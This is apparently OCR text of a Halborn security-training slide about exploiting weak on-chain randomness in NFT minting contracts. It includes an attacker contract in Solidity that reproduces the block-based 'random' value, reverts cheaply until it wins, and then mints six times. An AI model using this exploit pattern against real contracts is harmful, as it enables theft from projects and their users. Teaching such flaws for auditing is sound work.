 PowerPoint Slide Show - [NFTS - Technical Training with NFTS]
// HALBORN
// HALBORN
// HALBORN
NFT HACKS – WEAK PRNG
How is this Hacked?
We create these functions in our custom Smart Contract. The call to fire() function would revert every time that our contract is
not ready to win the 1 ETH prize. As it reverts right at the beginning of the call when the random number is not the one we want,
every call would have a very low gas cost.
Taking into account that on average we would need 1000 calls to get a winning number, the cost for the contract creation, If the
amount of ETH earned is more than this, the attack is very profitable. In this case, 6ETH.
function random() internal returns (uint) {
uint randomnumber = uint(keccak256(abi.encodePacked(block.timestamp, block.difficulty, address(this)))) % 999;
return randomnumber;
}
function fire() public payable {
uint rnd = random();
if (rnd >= 1){
revert("rnd >= 1");
}
else{
require(msg.sender == owner);
for(uint256 i; i < 6; i++) {
(bool success, ) = address(NFTContract).call{value:
publicSaleCost}(abi.encodeWithSignature("mint(address,uint256)", address(owner), 1));
require(success, "Contract execution Failed");
}
}
}
// HALBORN